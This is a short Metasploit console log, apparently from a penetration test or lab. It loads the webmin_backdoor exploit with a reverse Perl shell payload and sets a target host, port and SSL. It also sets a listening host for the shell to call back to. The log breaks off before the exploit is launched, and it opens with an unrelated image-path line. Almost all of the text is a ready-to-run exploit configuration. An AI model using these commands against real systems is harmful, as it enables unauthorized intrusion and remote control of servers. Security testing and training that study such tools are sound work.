 =[ metasploit v6.4.99-dev ]
+ -- --=[ 2,572 exploits - 1,317 auxiliary - 1,680 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf exploit(linux/http/webmin_backdoor) > set RHOSTS 192.168.3.8
RHOSTS => 192.168.3.8
msf exploit(linux/http/webmin_backdoor) > set RPORT 28840
RPORT => 28840
msf exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf exploit(linux/http/webmin_backdoor) > set LHOST 192.168.0.60
LHOST => 192.168.0.60